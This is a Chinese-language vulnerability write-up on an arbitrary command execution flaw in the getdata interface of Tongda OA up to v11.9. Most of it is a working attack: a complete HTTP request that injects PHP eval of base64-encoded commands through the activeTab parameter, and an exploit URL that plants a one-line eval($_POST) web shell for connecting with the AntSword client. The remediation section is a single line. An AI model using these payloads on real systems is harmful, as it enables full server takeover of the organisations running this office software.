通达OA v11.9 getdata任意命令执行漏洞复现+利用

1、产品简介

通达OA(Office Anywhere网络智能办公系统)是由北京通达信科科技有限公司自主研发的协同办公自动化软件,是与中国企业管理实践相结合形成的综合管理办公平台。包括流程审批、行政办公、日常事务、数据统计分析、即时通讯、移动办公等,帮助广大用户降低沟通和管理成本,提升生产和决策效率。

2、漏洞概述

通达OA v11.9 getdata接口存在任意命令执行漏洞,攻击者通过漏洞可以执行服务器任意命令控制服务器权限。

3、影响范围

通达OA <= v11.9

4、复现环境



Windows Server 2019搭建 通达OA v11.9 环境

安装包下载地址:https://cdndown.tongda2000.com/oa/2019/TDOA11.9.exe

下载后直接双击进行安装,然后设置访问地址和端口就安装好了

5、漏洞复现





访问漏洞环境,burp抓包发送Repeater模块进行复现



POC

GET /general/appbuilder/web/portal/gateway/getdata?activeTab=%E5%27%19,1%3D%3Eeval(base64_decode(%22[base64加密的命令]%22)))%3B/*&id=19&module=Carouselimage HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: PHPSESSID=6nfieutt27f4d98vvp5029a472; KEY_RANDOMDATA=17755

Upgrade-Insecure-Requests: 1

这里直接让他输出一个字符串 示例:echo test111111111111;

成功输出

6、漏洞利用





构造exp

http://x.x.x.x:x/general/appbuilder/web/portal/gateway/getdata?activeTab=%E5%27%19,1%3D%3Eeval($_POST[a]))%3B/*&id=19&module=Carouselimage

直接编写一句话马子 使用中国蚁剑进行连接

7、漏洞修复

升级至安全版本。